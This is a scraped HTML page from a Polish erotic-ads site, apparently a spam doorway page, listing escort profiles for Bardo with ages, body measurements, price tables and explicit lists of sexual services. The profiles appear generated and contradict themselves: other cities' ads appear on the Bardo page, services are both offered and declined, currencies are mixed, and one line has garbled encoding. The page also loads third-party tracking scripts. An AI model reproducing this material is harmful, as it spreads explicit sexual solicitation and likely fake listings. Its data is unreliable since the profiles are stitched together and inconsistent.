

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/dolnoslaskie/dominacja-dolphin-bardo.php
body_size: 5461
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Sex kontakty Bardo | ❤️ Autentyczne foto - Dolnoslaskie</title>
<meta name="keywords" content="Sex, kontakty, Bardo, Finał na piersiach " />  
<meta name="description" content="Mieszkanie poddaje codziennej dezynfekcji, ręczniki wygotowane ,nie ma osób trzecich, nie ma tłoku , . Jeśli jesteś koneserem piękna i kobiecej zmysłowości to zapraszam na luksusowe randki sponsorowane w moim towarzystwie. " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Anonse erotyczne z miasta Bardo | 👠 Dziewczyny na telefon - KOPARKOWOSPOKO.PL | Dolnoslaskie" />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/dolnoslaskie/dominacja-dolphin-bardo.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content="Sex analny w zabezpieczeniu - mam bardzo ciasną pupkę. Piękna twarz, idealne ciało. " />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/dominacja-dolphin-bardo.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Dolnoslaskie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/dolnoslaskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Województwo</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Sex czat</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>HOT</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Najlepsze dziewczyny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Finał na piersi</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
Seks w gumce
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Sex kontakty Chociwel<div class="nipafi">
Les</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/144.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
      Witaj nieznajomy!Jestem atrakcyjną kobieta z klasą.
<div>
-----
</div>
    </div> 
    <div class="lugep">10.05.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Seks ogłoszenia Węgorzewo<div class="nipafi">
Venus</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/135.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Jestem zmysłową, czarującą dziewczyna, która chce poczuć smak dobrej zabawy.  
<div>
-----
</div>
    </div> 
    <div class="lugep">25.03.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Towarzyskie oferty Praga<div class="nipafi">
Estelle</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/222.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Witam! Zapraszam koneserów spotkań GFE, przesyconych namiętnością. 
	<div>
-----
</div>
    </div> 
    <div class="lugep">23.06.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Seks ogЕ‚oszenia Sztokholm<div class="nipafi">
Inara</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/174.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Miła, zadbana, pachnąca kobieta zaprasza na seks zadbanychPanów, który pragną ciepła, miłości, czułości, pocałunek i wiele przyjemności.<div>
-----
</div>
    </div> 
    <div class="lugep">30.03.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
NAJNOWSZE ANONSE
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Seks ogłoszenia Wrocław<div class="tufexem">
Nunziatella, Bardo</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/178.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
200 zł Cena za godzinę<br>
1800 zł Noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/6.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/11.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/92.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/115.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/13.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/58.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/44.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/6.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/28.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/87.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/2.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/44.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Seks w Polsce</a> / <a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/">Dolnoslaskie</a></div>
</div>

	
<div class="vati">
<h1>Sex kontakty Bardo</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Aza 
</div>
<div class="tyli">
Dolnoslaskie, Bardo</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Bardo" src="https://KOPARKOWOSPOKO.PL/photo/155.jpg" class="mehyna"></a>
<div class="senyky">
Niepalący
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>161cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>54kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>B</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>250 zł</td>
    <td>900 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>80 zł</td>
    <td>3000 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div> 
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks w różnych pozycjach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Strapon</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Chwila dla Ciebie. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Serafina 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Bardo" src="https://KOPARKOWOSPOKO.PL/photo/132.jpg" class="mehyna"></a>
<div class="senyky">
SMS-y i połączenia 

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>25</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>169cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>53kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>250 zł</td>
    <td>2500 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>1000 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Piwne</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na ciało</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fisting anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/9.jpg" width="100%"></a>
	
</div>
<br>IDyskretnie, prywatnie, sam na sam  <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Alessa 
</div>
<div class="tyli">
Gfe Bardo</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Bardo" src="https://KOPARKOWOSPOKO.PL/photo/228.jpg" class="mehyna"></a>
<div class="senyky">
Język: polski 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>24</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>164cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>55kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>3500 zł</td>
    <td>+60€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Piwne</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">69</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks w różnych pozycjach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>69</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Z przyjemnością umilę Ci czas. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Sandra
</div>
<div class="tyli">
Seks w różnych pozycjach, Dolnoslaskie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Bardo" src="https://KOPARKOWOSPOKO.PL/photo/75.jpg" class="mehyna"></a>
<div class="senyky">
24.12.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>181cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>87-64-89</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>100 zł</td>
    <td>2800 zł</td>
    <td>+70€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemne</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Zmiany pozycji</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Pocałunki</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Nie jestem jedną z "wielu" dziewczyn do towarzystwa, jestem wyjątkowa pod każdym względem) Na spotkaniu jest sex klasyczny w dowolnej pozycji 6/9 sex oralny bez zabezpieczenia, pieszczoty, pocałunki ,wspólna masturbacja, wspólną kąpiel, zmysłowy striptiz. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Milena 
</div>
<div class="tyli">
Klapsy</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Nimfomanka Bardo" src="https://KOPARKOWOSPOKO.PL/photo/20.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>Poprosze SMS
</div>
<div class="senyky">
Język: polski 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>25</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>180cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>85-60-83</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>1</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>200 zł</td>
    <td>2000 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>280 zł</td>
    <td>2500 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemne</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Finał na ciało</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Lesbian show</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>W cenie spotkania oferuję masaż całego ciała oraz pieszczoty oralne. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>


<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Eugene 
</div>
<div class="tyli">
Dolnoslaskie, Bardo</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Bardo" src="https://KOPARKOWOSPOKO.PL/photo/105.jpg" class="mehyna"></a>
<div class="senyky">
Zapraszam na miłe spotkanie 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>180cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>51kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>150 zł</td>
    <td>3500 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>3000 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Lizanie jajeczek</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br> Ilość spełnień nie ograniczona. Nigdy nie biorę dopłat!!!!<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Dinah 
</div>
<div class="tyli">
Dolnoslaskie, Bardo</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Bardo" src="https://KOPARKOWOSPOKO.PL/photo/233.jpg" class="mehyna"></a>
<div class="senyky">
Angielski dobrze 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>152cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>66kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Małe</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>220 zł</td>
    <td>1800 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>280 zł</td>
    <td>2500 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Brazylijski</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Miłość klasyczna</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Lizanie jajeczek</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Запрошую вас на зустріч чоловіків культури, які шукають хорошого сексу та гарної компанії. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Anetta 
</div>
<div class="tyli">
Dolnoslaskie, Bardo</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Bardo" src="https://KOPARKOWOSPOKO.PL/photo/60.jpg" class="mehyna"></a>
<div class="senyky">
Zapraszam na miłe spotkanie 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
